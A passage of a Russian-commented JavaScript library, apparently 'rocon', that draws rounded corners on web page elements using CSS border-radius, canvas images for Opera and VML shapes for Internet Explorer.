		 * Добавление/обновление уголков для динамически созданных элементов.
		 * Может принимать неограниченное количество элементов либо массивов
		 * элементов, у которых нужно обновить уголки  
		 */
		update: function(){},
		bindProperties: function(){
			var id = 1;
			return function(rule, bg, border_width) {
				binded_props.push({
					'id': id++,
					'rule': rule, 
					'bg': mapArray(expandProperty(bg), function(val){
						if (val.charAt(0) != '#')
							val = '#' + val;
						return convertColorToHex(val);
					}),
					'border_width': border_width || 0
				});
			}
		}(),
		
		process: function(context) {
			processRoundedElements(context);
		}
	},

	/** @type {CSSStyleSheet} Таблица стилей для уголков */
	corners_ss = null,

	/** Кэш для уголков */
	_corner_cache = {},
	
	/** Классы элементов, которым нужно добавить скругленные уголки */
	elem_classes = [],
	
	/** Список функций, которые нужно выполнить при загрузке DOM-дерева */
	dom_ready_list = [],
	
	/** Загрузился ли DOM? */
	is_ready = false,
	
	/** Привязано ли событие, ожидающее загрузку DOM? */
	readyBound = false,

	userAgent = navigator.userAgent.toLowerCase(),
	
	/** 
	 * CSS-селекторы, которые уже были добавлены в стили. 
	 * Используется для того, чтобы не создавать одинаковые правила
	 */
	processed_rules = {},

	/** Тип и версия браузера пользователя. Взято с jQuery */
	browser = {
		version: (userAgent.match( /.+(?:rv|it|ra|ie)[\/: ]([\d.]+)/ ) || [])[1],
		safari: /webkit/.test( userAgent ),
		opera: /opera/.test( userAgent ),
		msie: /msie/.test( userAgent ) && !/opera/.test( userAgent ),
		mozilla: /mozilla/.test( userAgent ) && !/(compatible|webkit)/.test( userAgent )
	};

/**
 * Выполняет все функции, добавленные на событие onDomContentLoaded.
 * Взято с jQuery
 */
function fireReady() {
	//Make sure that the DOM is not already loaded
	if (!is_ready) {
		// Remember that the DOM is ready
		is_ready = true;

		// If there are functions bound, to execute
		if ( dom_ready_list.length ) {
			
			for (var i = 0; i < dom_ready_list.length; i++) {
				dom_ready_list[i].call(document);
			}
			
//			walkArray(dom_ready_list, function(){
//				this.call(document);
//			});

			// Reset the list of functions
			dom_ready_list = null;
		}
	}
}

/**
 * Добавляет слушателя на событие onDomContentLoaded
 * @type {Function} fn Слушатель
 */
function addDomReady(fn) {
	dom_ready_list.push(fn);
}

/**
 * Проверка на наступление события onDomContentLoaded. 
 * Взято с jQuery
 */
function bindReady(){
	if ( readyBound ) return;
	readyBound = true;

	// Mozilla, Opera and webkit nightlies currently support this event
	if ( document.addEventListener ) {
		// Use the handy event callback
		document.addEventListener( "DOMContentLoaded", function(){
			document.removeEventListener( "DOMContentLoaded", arguments.callee, false );
			fireReady();
		}, false );

	// If IE event model is used
	} else if ( document.attachEvent ) {
		// ensure firing before onload,
		// maybe late but safe also for iframes
		document.attachEvent("onreadystatechange", function(){
			if ( document.readyState === "complete" ) {
				document.detachEvent( "onreadystatechange", arguments.callee );
				fireReady();
			}
		});

		// If IE and not an iframe
		// continually check to see if the document is ready
		if ( document.documentElement.doScroll && !window.frameElement ) (function(){
			if ( is_ready ) return;

			try {
				// If IE is used, use the trick by Diego Perini
				// http://javascript.nwbox.com/IEContentLoaded/
				document.documentElement.doScroll("left");
			} catch( error ) {
				setTimeout( arguments.callee, 0 );
				return;
			}

			// and execute any waiting functions
			fireReady();
		})();
	}
}

/**
 * Вспомогательная функция, которая пробегается по всем элементам массива
 * <code>ar</code> и выполняет на каждом элементе его элементе функцию
 * <code>fn</code>. <code>this</code> внутри этой функции указывает на 
 * элемент массива
 * @param {Array} ar Массив, по которому нужно пробежаться
 * @param {Function} fn Функция, которую нужно выполнить на каждом элементе массива
 * @param {Boolean} forward Перебирать значения от начала массива (п умолчанию: с конца)
 */
function walkArray(ar, fn, forward) {
	if (forward) {
		for (var i = 0, len = ar.length; i < len; i++)
			if (fn.call(ar[i], i) === false)
				break;
	} else {
		for (var i = ar.length - 1, result; i >= 0; i--)
			if (fn.call(ar[i], i) === false)
				break;
	}
}

/**
 * Преобразует один массив элементов в другой с помощью функции callback.
 * Взято в jQuery
 * @param {Array} elems
 * @param {Function} callback
 * @return {Array}
 */
function mapArray(elems, callback) {
	var ret = [];

	// Go through the array, translating each of the items to their
	// new value (or values).
	for ( var i = 0, length = elems.length; i < length; i++ ) {
		var value = callback( elems[ i ], i );

		if ( value != null )
			ret[ ret.length ] = value;
	}

	return ret.concat.apply( [], ret );
}

/**
 * Функция добавления скругленных уголков элементу. Для каждого браузера 
 * будет своя функция
 */
function addCorners(){
	return;
};

// TODO Добавить исключение при правильной работе border-radius

/**
 * Преобразует цвет из RGB-предствления в hex
 * @param {String} color
 * @return {String}
 */
function convertColorToHex(color) {
	var result;
	function s(num) {
		var n = parseInt(num, 10).toString(16);
		return (n.length == 1) ? n + n : n;
	}
	
	function p(num) {
		return s(Math.round(num * 2.55));
	}
	
	if (result = /rgb\(\s*(\d{1,3})\s*,\s*(\d{1,3})\s*,\s*(\d{1,3})\s*\)/.exec(color))
		return '#' + s(result[1]) + s(result[2]) + s(result[3]);

	// Look for rgb(num%,num%,num%)
	if (result = /rgb\(\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*\)/.exec(color))
		return '#' + p(result[1]) + p(result[2]) + p(result[3]); 

	// Look for #a0b1c2
	if (result = /#([a-f0-9]{2})([a-f0-9]{2})([a-f0-9]{2})/i.exec(color))
		return '#' + result[1] + result[2] + result[3];
		
	if (result = /#([a-f0-9])([a-f0-9])([a-f0-9])/i.exec(color))
		return '#' + result[1] + result[1] + result[2] + result[2] + result[3] + result[3];
	
	s = null;
	p = null;
		
	return color;
}

/**
 * Создает HTML-элемент <code>name</code> с классом <code>class_name</code>
 * @param {String} name Название элемента
 * @param {String} class_name Класс элемента
 * @return {Element}
 */
function createElement(name, class_name) {
	var elem = document.createElement(name);
	if (class_name) {
		elem.className = class_name;
	}
	return elem;
}

/**
 * Простая проверка наличия определенного класса у элемента
 * @param {HTMLElement} elem
 * @param {String} class_name
 * @return {Boolean}
 */
function hasClass(elem, class_name) {
	var re = new RegExp('\\b' + class_name + '\\b');
	return elem.nodeType == 1 && re.test(elem.className || '');
}

/**
 * Возвращает значение CSS-свойства <b>name</b> элемента <b>elem</b>
 * @author John Resig (http://ejohn.org)
 * @param {Element} elem Элемент, у которого нужно получить значение CSS-свойства
 * @param {String|Array} name Название CSS-свойства
 * @return {String|Object}
 */
function getStyle(elem, name) {
	var cs, 
		result = {},
		camel = function(str, p1){return p1.toUpperCase();};
	
	walkArray(name instanceof Array ? name : [name], function(){
		var n = this, 
			name_camel = n.replace(/\-(\w)/g, camel);
		
		// If the property exists in style[], then it's been set
		// recently (and is current)
		if (elem.style[name_camel]) {
			result[name_camel] = elem.style[name_camel];
		}
		//Otherwise, try to use IE's method
		else if (browser.msie) {
			result[name_camel] = elem.currentStyle[name_camel];
		}
		// Or the W3C's method, if it exists
		else if (document.defaultView && document.defaultView.getComputedStyle) {
			if (!cs)
				cs = document.defaultView.getComputedStyle(elem, "");
			result[name_camel] = cs && cs.getPropertyValue(n);
		}
	});
	
	return name instanceof Array ? result : result[name.replace(/\-(\w)/g, camel)];
		
}

/**
 * Разворачивает краткую запись четырехзначного свойства в полную:<br>
 * 	— a      -&gt; a,a,a,a<br>
 *	— a_b    -&gt; a,b,a,b<br>
 *	— a_b_с  -&gt; a,b,с,b<br>
 * 
 * @param {String} prop Значение, которое нужно раскрыть
 * @return {Array} Массив с 4 значениями
 */
function expandProperty(prop) {
	var chunks = (prop || '').split('_');
		
	switch (chunks.length) {
		case 1:
			return [chunks[0], chunks[0], chunks[0], chunks[0]];
		case 2:
			return [chunks[0], chunks[1], chunks[0], chunks[1]];
		case 3:
			return [chunks[0], chunks[1], chunks[2], chunks[1]];
		case 4:
			return chunks;
	}
	
	return null;
}

/**
 * Возвращает цвет фона элемента
 * @type {Function}
 * @param {Element} elem Элемент, для которого нужно достать цвет фона
 * @param {Boolean} use_shape Для элемента создаются уголки в виде формы
 * @return {Array} Массив из 4 элементов фона
 */
var getBg = (function() {

	var session_elems = [], 
		default_color = '#ffffff';
	
	/**
	 * Основной цикл с использованием кэширования
	 */
	function mainLoopCache(elem) {
		var c;
		do {
			if (elem.nodeType != 1)
				break;
			
			if (elem.rocon_bg) { // цвет был найден ранее
				return elem.rocon_bg;
			} else { // цвет еще не найден
				session_elems.push(elem);
				c = getStyle(elem, 'background-color');
				if (c != 'transparent')
					return convertColorToHex(c);
			}
				
		} while (elem = elem.parentNode);
		
		return default_color;
	}
	
	/**
	 * Основной цикл без кэширования
	 */
	function mainLoopNoCache(elem) {
		var c;
		do {
			if (elem.nodeType != 1)
				break;
				
			c = getStyle(elem, 'background-color');
			if (c != 'transparent')
				return convertColorToHex(c);
				
		} while (elem = elem.parentNode);
		
		return default_color;
	}
	
	return function(elem, use_shape){
		var cl = /* String */elem.className, 
			bg = null;
		
		// сначала посмотрим, указан ли фон в классе элемента
		var bg_props = /\brcbg([a-f0-9_]+)\b/i.exec(cl);
		
		if (bg_props) {
			
			bg =  mapArray(expandProperty(bg_props[1]), function(el){
				return convertColorToHex('#' + el);
			});
			
			return bg;
		}
		
		// Теперь проверяем, есть ли привязанный через rocon.bindBg() к классу фон
		var elem_props = getBindedProperties(elem);
		if (elem_props) {
			return elem_props.bg;
		}
		
		if (!use_shape) 
			elem = elem.parentNode;
		
		if (getBg.use_cache) {
			session_elems = [];
			bg = mainLoopCache(elem);
			// закэшируем цвет фона у всех элементов, по которым проходились
			walkArray(session_elems, function(){
				this.rocon_bg = bg;
				getBg.processed_elems.push(this);
			});
			
			session_elems = null;
		} else {
			bg = mainLoopNoCache(elem);
		}
		
		return expandProperty(bg);
	}
})();

getBg.use_cache = true;
getBg.processed_elems = [];

function getBindedProperties(elem) {
	var cl = elem.className, result = null;
	walkArray(binded_props, function(){
		if (
			// проверка наличия подстроки
			(typeof(this.rule) == 'string' && cl.indexOf(this.rule) != -1) ||
			// проверка по регулярке
			cl.search(this.rule) != -1
		) {
			result = this;
			return false;
		}
	}, true);
	
	return result;
}

/**
 * Добавляет CSS-правило в стиль
 * @param {String} selector CSS-селектор, для которого нужно добавить правила
 * @param {String} rules CSS-правила
 */
function addRule(selector, rules) {
	corners_ss.insertRule(selector + ' {' + rules + '}', corners_ss.cssRules.length);
}

/**
 * Функция поиска правил для скругленных уголков
 * @param {Function} addFunc Функция добавления уголков
 */
function findRules(addFunc) {
	/** @type {String[]}  */
	var match;
	
	walkArray(document.styleSheets, function(){
		walkArray(this.cssRules || this.rules, function(){
			if (match = re_rule.exec(this.selectorText))
				addFunc(this, parseInt(match[1], 10));
		});
	});
}

/**
 * Очищает элемент от предыдущих вставок скругленных уголков
 * @param {Element} elem
 * @param {String} [add_class] Классы, которые нужно добавить
 * @return {Element} Переданный элемент
 */
function cleanUp(elem, add_class) {
	var	cl = (elem.className || '').replace(new RegExp('\\s*' + base_class + '[\-_].+?\\b', 'ig'), '');
	if (add_class) {
		cl += ' ' + add_class;
	}
	
	elem.className = cl;
	return elem;
}

	
/**
 * Функция добавления правил для скругленных уголков
 */
function addRoundedProperties(/* CSSStyleRule */ rule, /* Number */ radius) {
	elem_classes.push(rule.selectorText.substr(1));
}

/**
 * Создает новую таблицу стилей на странице, куда будут добавляться правила
 * для описания скругленных уголков
 * @return {CSSStyleSheet}
 */
function createStylesheet() {
	if (!corners_ss) {
		if (document.createStyleSheet) {
			corners_ss = document.createStyleSheet();
		} else {
			var style = createElement('style');
			style.rel = 'rocon';
			document.getElementsByTagName('head')[0].appendChild(style);
			
			/*
			 * Просто получить самый последний стиль не получится: иногда стили
			 * добавляются внутрь <body> (так делает счетчик Яндекса, например),
			 * в этом случае мы не можем быть уверены, что только что 
			 * добавленная таблица стилей — последняя. Поэтому пробегаетмся 
			 * по всем таблицам в поисках нашей  
			 */ 
			walkArray(document.styleSheets, function(){
				if (this.ownerNode.rel == 'rocon') {
					corners_ss = this;
					return false;
				}
			});
		}
	}
	
	return corners_ss;
}

/**
 * Возвращает массив элементов, которым нужно добавить скругленные уголки.
 * Элементом массива является объект со свойствами <code>node</code> 
 * и <code>radius</code>
 * @param {Element} [context] Откуда брать элементы
 * @return {Array}
 */
function getElementsToProcess(context) {
	var elems = [], m;
	
	walkArray((context || document).getElementsByTagName('*'), function(){
		if (m = re_class.exec(this.className || '')) {
			elems.push({node: this, radius: parseInt(m[1], 10)});
		}
	});
	
	return elems;
}

/**
 * Обрабатывает все элементы на странице, которым нужно добавить скругленные
 * уголки
 */
function processRoundedElements(context){
	var elems = getElementsToProcess(context);
	if (elems.length) {
		createStylesheet();
		walkArray(elems, function(){
			addCorners(this.node, this.radius);
		});
	}
}
/**
 * Проверяет, был ли добавлен CSS-selector в таблицу стилей
 * @param {String} selector
 * @return {Boolean}
 */
function isProcessed(selector) {
	return processed_rules[selector] ? true : false;
}

/**
 * Возвращает параметры уголка элемента
 * @param {Element} elem Элемент, у которого нужно получить параметры уголка
 * @param {Number} [radius] Радиус скругления
 */
function getCornerParams(elem, radius) {
	var cl = elem.className || '';
	radius = radius || parseInt(cl.match(re_class)[1], 10);
	var use_shape = re_shape_flag.test(cl),
		props = getBindedProperties(elem);
	
	var border_color = '';
	var border_width = props ? props.border_width : (parseInt(getStyle(elem, 'border-left-width')) || 0);
	if (border_width) {
		// нужно отрисовать бордюр
		border_color = convertColorToHex(getStyle(elem, 'border-left-color') || '#000');
	}
	
	return {
		'radius': radius,
		'bg_color': getBg(elem, use_shape),
		
		// толщина бордюра не может быть больше радиуса скругления
		// (так по CSS3 спецификации)
		'border_width': (border_width > radius) ? radius : border_width,
		'real_border_width': border_width,
		'border_color': border_color,
		'use_shape': use_shape
	};
}

/**
 * Применяет уголки к элементам, переданным в массиве. В основном вызывается из
 * <code>rocon.update()</code>
 * @param {arguments} args Аргументы функции
 * @param {Function} fn Функция, которую нужно выполнить на каждом элементе
 */
function applyCornersToArgs(args, fn) {
	walkArray(args, function(){
		walkArray((this instanceof Array) ? this : [this], fn);
	});
}

/**
 * Делает копию объекта
 * @param {Object} obj
 * @return {Object}
 */
function copyObj(obj) {
	var result = {};
	for (var p in obj) 
		if (obj.hasOwnProperty(p))
			result[p] = obj[p];
	
	return result;
}

/**
 * Корректирует CSS-свойства элемента для правильного рисования уголков в виде
 * формы
 * @param {HTMLElement} elem Элемент, который нужно подкорректировать
 * @param {String} class_name Имя создаваемого класса
 * @param {getCornerParams()} options параметры рисования уголка
 */
function adjustBox(elem, class_name, options) {
	var elem_styles = getStyle(elem, ['padding-top', 'padding-bottom', 'margin-top', 'margin-bottom']);
	function getProp(prop) {
		return parseInt(elem_styles[prop], 10) || 0;
	}
	
	/*
	 * Используем форму, поэтому у блока снижаем верхние и нижние
	 * бордюры, а также на величину радиуса снижаем верхний 
	 * и нижний паддинг 
	 */
	
	var padding_top = Math.max(getProp('paddingTop') - options.radius + options.border_width, 0),
		padding_bottom = Math.max(getProp('paddingBottom') - options.radius + options.border_width, 0),
		margin_top = getProp('marginTop') + options.radius,
		margin_bottom = getProp('marginBottom') + options.radius,
		border_width = options.real_border_width - options.border_width;
	
	addRule('.' + class_name, 
			'border-top-width:' + border_width + 'px;' +
			'border-bottom-width:' + border_width + 'px;' +
			'padding-top:' + padding_top + 'px;' +
			'padding-bottom:' + padding_bottom + 'px;' +
			'margin-top:' + margin_top + 'px;' +
			'margin-bottom:' + margin_bottom + 'px' );
}

addDomReady(processRoundedElements);
// после того, как добавили уголки, необходимо очистить кэш фона,
// иначе будут проблемы с динамическим обновлением блоков
addDomReady(function(){
	walkArray(getBg.processed_elems, function(){
		this.removeAttribute('rocon_bg');
	});
	getBg.use_cache = false;
});

bindReady();/**
 * Добавление уголков для Safari
 * @author Sergey Chikuyonok (sc@design.ru)
 * @copyright Art.Lebedev Studio (http://www.artlebedev.ru)
 * @include "common.js"
 */

if (browser.safari) {
	addCorners = function(elem, radius) {
		var selector = '.rc' + radius;
		if (!isProcessed(selector)) {
			addRule(selector, '-webkit-border-radius:' + radius + 'px; -khtml-border-radius:' + radius);
			processed_rules[selector] = true;
		}
	}
	
	result.update = function() {
		applyCornersToArgs(arguments, function(){
			var m = re_class.exec(this.className || '');
			if (m) 
				addCorners(this, parseInt(m[1]));
		});
	}
}/**
 * Добавление уголков для Firefox
 * @author Sergey Chikuyonok (sc@design.ru)
 * @copyright Art.Lebedev Studio (http://www.artlebedev.ru)
 * @include "common.js"
 */

if (browser.mozilla) {
	addCorners = function(elem, radius) {
		var selector = '.rc' + radius;
		if (!isProcessed(selector)) {
			addRule(selector, '-moz-border-radius:' + radius + 'px');
			processed_rules[selector] = true;
		}
	}
	
	result.update = function() {
		applyCornersToArgs(arguments, function(){
			var m = re_class.exec(this.className || '');
			if (m) 
				addCorners(this, parseInt(m[1]));
		});
	}
}/**
 * Добавление уголков для Opera
 * @author Sergey Chikuyonok (sc@design.ru)
 * @copyright Art.Lebedev Studio (http://www.artlebedev.ru)
 * @include "common.js"
 * @include "/js-libs/canvas-doc.js"
 */
 
if (browser.opera) {
	/*
	 * Нужно дожаться, пока загрузится DOM-дерево, после чего получить все 
	 * элементы, которым нужно скруглить уголки, и добавить соотвествующие 
	 * стили и элементы
	 */
	
	createStylesheet();
	addRule('.' + base_class, 'position:absolute;background-repeat:no-repeat;z-index:1;display:none');
	addRule('.' + base_class + '-init', 'position:relative;');
	addRule('.' + base_class + '-init>.' + base_class, 'display:inline-block;');
	addRule('.' + base_class + '-tl', 'top:0;left:0;background-position:100% 100%;');
	addRule('.' + base_class + '-tr', 'top:0;right:0;background-position:0 100%;');
	addRule('.' + base_class + '-bl', 'bottom:0;left:0;background-position:100% 0;');
	addRule('.' + base_class + '-br', 'bottom:0;right:0;');
	
	/** @type {HTMLCanvasElement} Холст, на котором будут рисоваться уголки */
	var cv = createElement('canvas');
	
	/**
	 * Возвращает подготовленный контекст рисования на холсте
	 * @param {getCornerParams()} options Параметры рисования уголка
	 * @param {Boolean} is_shape Будем рисовать форму (true) или контр-форму (false)?
	 * @return {CanvasRenderingContext2D}
	 */
	function getDrawingContext(options) {
		options.border_width = (options.border_width > options.radius) 
				? options.radius 
				: options.border_width;
		
		if (options.border_width > 1)
			options.radius -= options.border_width / 2;
			
		
		var width = options.radius * 2 + options.border_width, height = width;
		if (options.use_shape) {
			width = 2000;
			if (options.border_width < options.real_border_width) {
				height += (options.real_border_width - options.border_width) * 2;
			}
		}
		
		
		if (options.border_width == 1) {
			width--;
			height--;
		}
		
		cv.width = options.width = width;
		cv.height = options.height = height;
		
		/** @type {CanvasRenderingContext2D} */
		var ctx = cv.getContext('2d');
		
		ctx.strokeStyle = options.border_color;
		ctx.lineWidth = options.border_width;
		ctx.lineJoin = 'miter';
		ctx.lineCap = 'square';
		ctx.fillStyle = options.bg_color[0];
		
		ctx.clearRect(0, 0, width, height);
		return ctx;
	}
	
	/**
	 * Делает обводку в виде звездочки
	 * @param {CanvasRenderingContext2D} ctx Контекст рисования
	 * @param {Number} options.radius Радиус скругления
	 * @param {String} options.color Цвет уголка в hex-формате
	 * @param {Number} options.border_width Толщина обводки
	 * @param {String} options.border_color Цвет обводки
	 */
	function strokeStar(ctx, options) {
		var deg90 = Math.PI / 2, 
			b2 = (options.border_width > 1) ? options.border_width : 0,
			rb2 = options.radius * 2 + b2;
		
		ctx.beginPath();
		ctx.arc(0, 0, options.radius, deg90, 0, true);
		ctx.stroke();
		
		ctx.beginPath();
		ctx.arc(rb2, 0, options.radius, deg90 * 2, deg90, true);
		ctx.stroke();
		
		ctx.beginPath();
		ctx.arc(rb2, rb2, options.radius, -deg90, deg90 * 2, true);
		ctx.stroke();
	
		ctx.beginPath();
		ctx.arc(0, rb2, options.radius, 0, -deg90, true);
		ctx.stroke();
	}
	
	/**
	 * Рисует «звездочку» для создания формы уголков через canvas
	 * @param {Number} options.radius Радиус скругления
	 * @param {String} options.color Цвет уголка в hex-формате
	 * @param {Number} options.border_width Толщина обводки
	 * @param {String} options.border_color Цвет обводки
	 * @return {String} Картинка в формате data:URL
	 */
	function drawStarShape(options) {
		options = copyObj(options);
		
		var ctx = getDrawingContext(options),
			deg90 = Math.PI / 2, 
			deg360 = Math.PI * 2,
			bw = options.border_width,
			b2 = (bw > 1) ? bw : 0,
			rb2 = options.radius * 2 + b2,
			diff = 0,
			draw_borders = (options.border_width < options.real_border_width);
			
		var drawCircle = function(x, y) {
			ctx.beginPath();
			ctx.arc(x, y, options.radius, 0, deg360, true);
			ctx.closePath();
			ctx.fill();
		}
		
		if (draw_borders) {
			// нужно дорисовать толщину бордера
			diff = options.real_border_width - options.border_width;
			ctx.save();
			ctx.translate(0, diff);
		}
		
		drawCircle(0, 0);
		drawCircle(rb2, 0);
		drawCircle(rb2, rb2);
		drawCircle(0, rb2);
		
		ctx.fillRect(rb2, 0, options.width, options.height);
		
		if (bw) {
			strokeStar(ctx, options);
			ctx.fillStyle = ctx.strokeStyle;
			ctx.fillRect(rb2, options.radius - (bw > 1 ? bw / 2 : bw), options.width, bw * 2);
			
			if (draw_borders) {
				ctx.restore();
				ctx.fillStyle = options.border_color;
				ctx.fillRect(0, 0, options.width, diff);
				ctx.fillRect(0, options.height - diff, options.width, diff);
				ctx.fillStyle = options.bg_color;
			}
		}
		
		return ctx.canvas.toDataURL();
	}
	
	/**
	 * Рисует «звездочку» через canvas
	 * @param {Number} options.radius Радиус скругления
	 * @param {String} options.color Цвет уголка в hex-формате
	 * @param {Number} options.border_width Толщина обводки
	 * @param {String} options.border_color Цвет обводки
	 * @return {String} Картинка в формате data:URL
	 */
	function drawStar(options) {
		var old_opt = options;
		options = copyObj(options);
		
		var ctx = getDrawingContext(options),
			radius = options.radius,
			b2 = (options.border_width > 1) ? options.border_width : 0,
			rb2 = radius * 2 + b2,
			r = old_opt.radius,
			deg90 = Math.PI / 2;

		ctx.save();
		ctx.beginPath();
		ctx.arc(0, 0, radius, deg90, 0, true);
		ctx.arc(rb2, 0, radius, deg90 * 2, deg90, true);
		ctx.arc(rb2, rb2, radius, -deg90, deg90 * 2, true);
		ctx.arc(0, rb2, radius, 0, -deg90, true);
		ctx.closePath();
		ctx.clip();
	
		
		ctx.fillStyle = options.bg_color[2];
		ctx.fillRect(0, 0, r, r)
		
		ctx.fillStyle = options.bg_color[3];
		ctx.fillRect(r, 0, r, r);
		
		ctx.fillStyle = options.bg_color[0];
		ctx.fillRect(r, r, r, r);
		
		ctx.fillStyle = options.bg_color[1];
		ctx.fillRect(0, r, r, r);
		ctx.restore();
		
		if (options.border_width)
			strokeStar(ctx, options);
		
		return ctx.canvas.toDataURL();
	}
	
	/**
	 * Возвращает ключ, по которому кэшируются отрисованные элементы
	 * @param {getCornerParams()} cparams Параметры скругления блока
	 * @param {HTMLElement} elem Элемент, для которого делаем скругление
	 * @return {String}
	 */
	function getCacheKey(cparams, elem) {
		var binded = getBindedProperties(elem);
		return [
			cparams.radius, 
			cparams.bg_color.join('-'), 
			cparams.real_border_width, 
			cparams.border_color, 
			cparams.use_shape,
			binded ? binded.id : 0
		].join(':');
	}
	
	/**
	 * Создает CSS-правила для уголков определенного радиуса и цвета
	 * @param {getCornerParams()} cparams Параметры скругления блока
	 * @param {HTMLElement} elem Элемент, для которого делаем скругление
	 * @return {String} Имя класса, которое нужно присвоить элементу
	 */
	function createCSSRulesOpera(cparams, elem) {
		var cache_key = getCacheKey(cparams, elem),
			radius = cparams.radius,
			bw = cparams.real_border_width || 0,
			diff = (cparams.use_shape) ? bw - cparams.border_width : 0;
		
		// смотрим, делали ли правило с такими же параметрами
		if (!_corner_cache[cache_key]) {
			// создаем новое правило
			var cur_class = rule_prefix + corners_ss.cssRules.length;
			_corner_cache[cache_key] = cur_class;
			
			addRule('.' + cur_class + '>.' + base_class, 
				'background-image: url("' + ( cparams.use_shape ? drawStarShape(cparams) : drawStar(cparams) ) + '");' +
				'width: '+ radius +'px;' +
				'height: ' + (radius + diff) + 'px;'
			);
			
			var offset_x = -bw, offset_y = -bw;
			if (cparams.use_shape) {
				offset_y = -radius - diff;
				adjustBox(elem, cur_class, cparams);
				addRule(
					'.' + cur_class + '>.' + base_class + '-tl, .' + cur_class + '>.' + base_class + '-bl', 
					'width:auto;left:0;right:'+ (radius - bw) +'px;background-position:-' + radius + 'px 100%;'
				);
				addRule('.' + cur_class + '>.' + base_class + '-bl', 'background-position:-' + radius + 'px 0;');
			}
			
			if (offset_x || offset_y) {
				addRule('.' + cur_class + '>.' + base_class + '-tl', 'top:'+ offset_y +'px; left:'+ offset_x +'px');
				addRule('.' + cur_class + '>.' + base_class + '-tr', 'top:'+ offset_y +'px; right:'+ offset_x +'px');
				addRule('.' + cur_class + '>.' + base_class + '-bl', 'bottom:'+ offset_y +'px; left:'+ offset_x +'px');
				addRule('.' + cur_class + '>.' + base_class + '-br', 'bottom:'+ offset_y +'px; right:'+ offset_x +'px');
			}
		}
		
		return _corner_cache[cache_key];
	}

	/**
	 * Добавляет уголки элементу
	 * @param {Element} elem
	 */
	addCorners = function(elem, radius){
		// если у элемента нет класса — значит, нет указания, какие уголки
		// нужно добавить
		if (!elem.className)
			return;
		
		// проверим, нужно ли добавлять элементы с уголками
		var dont_add = false;
		walkArray(elem.childNodes, function(){
			if (hasClass(this, base_class)) {
				dont_add = true;
				return false;
			}
		});
		
		var elem_class = createCSSRulesOpera(getCornerParams(elem, radius), elem);
		
		if (!dont_add) 
			// добавляем уголки
			walkArray(['tl', 'tr', 'bl', 'br'], function(){
				elem.appendChild( createElement('span', base_class + ' ' + base_class +'-' + this) );
			});
		
		cleanUp(elem, elem_class + ' ' + base_class + '-init');
	};
	
	addDomReady(function(){
		/*
		 * Одна из причин, по которой я ненавижу Оперу — это 
		 * необходимость до сих пор вставлять подобные костыли, 
		 * чтобы что-то отобразились на странице
		 */
		document.documentElement.style.outline = 'none';
	});
	
	result.update = function() {
		applyCornersToArgs(arguments, function(){
			addCorners( cleanUp(this) );
		});
	}
}/**
 * Добавление уголков для IE
 * @author Sergey Chikuyonok (sc@design.ru)
 * @copyright Art.Lebedev Studio (http://www.artlebedev.ru)
 * @include "common.js"
 */

if (browser.msie) {
	/*
	 * Уголки для IE создаем через VML.
	 * 
	 * У IE в этом скрипте есть одно очень узкое место: динамическое добавление
	 * CSS-правил в таблицу стилей (функция addRule()). Для увеличения 
	 * производительности был применен следующий трюк: сначала, при первичной 
	 * инициализации, весь CSS накапливается в переменной css_text, и после того,
	 * как все необходимые правила для существующих блоков были созданы, 
	 * накопленный CSS применяется к созданной таблице стилей. После этого 
	 * функция addRule() уже указывает на метод corners_ss.addRule()  
	 */
	
	_corner_cache.ix = 0;
	_corner_cache.created = {};
	
	var css_text = '',
		corner_types = {
			tl: 0,
			tr: 1,
			br: 2,
			bl: 3
		};
	
	var vml_class = 'vml-' + base_class; //использую именно класс, чтобы работало в IE8
	
	try {
		if (!document.namespaces["v"])
			document.namespaces.add("v", "urn:schemas-microsoft-com:vml");
	} catch(e) { }
	
	createStylesheet();
	var dot_class = '.' + base_class;
	corners_ss.cssText = "." + vml_class + " {behavior:url(#default#VML);display:inline-block;position:absolute}" +
		dot_class + "-init {position:relative;zoom:1;}" +
		dot_class + " {position:absolute; display:inline-block; zoom: 1; overflow:hidden}" +
		dot_class + "-tl ." + vml_class + "{flip: 'y'}" +
		dot_class + "-tr ." + vml_class + "{rotation: 180;right:1px;}" +
		dot_class + "-br ." + vml_class + "{flip: 'x'; right:1px;}";
		
	if (browser.version < 7) {
		corners_ss.cssText += dot_class + '-tr, ' + dot_class + '-br {margin-left: 100%;}';
//				dot_class + ' .' + vml_class + '{position:absolute}' +
//				dot_class + '-tr .' + vml_class + '{right: 0}';
	}
	
	addRule = function(selector, rules){
		css_text += selector + '{' + rules + '}';
	};
	
	/**
	 * Создает элемент со скругленным уголком. В функции используется
	 * кэширование, то есть ранее созданный уголок дублируется, 
	 * а не создается заново
	 * @param {getCornerParams()} options Параметры рисования уголка 
	 * @return {HTMLElement}
	 */
	function createCornerElementIE(options) {
		var radius = options.radius,
			border_width = options.border_width,
			cache_key = radius + ':' + border_width + ':' + options.use_shape;
		
		if (!createCornerElementIE._cache[cache_key]) { // элемент еще не создан
			
			var multiplier = 10;
			
			var cv = createElement('v:shape');
			cv.className = vml_class;
			cv.strokeweight = border_width + 'px';
			cv.stroked = (border_width) ? true : false;
			var stroke = createElement('v:stroke');
			stroke.className = vml_class;
			stroke.joinstyle = 'miter';
			cv.appendChild(stroke);
			
			var w = radius, h = w;
			
			cv.style.width = w + 'px';
			cv.style.height = h + 'px';
			
			radius -= border_width / 2;
			radius *= multiplier;
			var bo = border_width / 2 * multiplier;
			var px = Math.round((radius + bo) / w);
			var rbo = radius + bo;
			
			cv.coordorigin = Math.round(px / 2) + ' ' + Math.round(px / 2);
			cv.coordsize = rbo + ' ' + rbo;
			
			var path = '';
			var max_width = rbo + px;
			
			if (options.use_shape) {
				max_width = 2000 * multiplier;
				path = 'm' + max_width + ',0 ns l' + bo +',0  qy' + rbo + ',' + radius + ' l' + max_width + ',' + radius + ' e ';
			} else {
				path = 'm0,0 ns l' + bo +',0  qy' + rbo + ',' + radius + ' l' + rbo + ',' + rbo + ' l0,' + rbo + ' e ';
			}
			
			
			// stroke
			path += 'm' + bo + ',' + (-px) + ' nf l' + bo + ',0 qy' + rbo + ',' + radius + ' l ' + (max_width) +','+ radius +' e x';
			
			cv.path = path;
				
			createCornerElementIE._cache[cache_key] = cv;
		}
		
		return createCornerElementIE._cache[cache_key].cloneNode(true);
	}
	
	createCornerElementIE._cache = {};
	
	/**
	 * Создает скругленный уголок
	 * @param {getCornerParams()} cparams параметры уголка
	 * @param {String} type Тип уголка (tl, tr, bl, br)
	 */
	function drawCornerIE(cparams, type){
		var cv = createCornerElementIE(cparams);
